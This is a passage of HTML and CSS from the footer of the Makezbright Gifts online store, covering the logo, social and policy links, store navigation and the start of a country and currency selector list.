    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/tumbler-for-friends-1?page=2" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
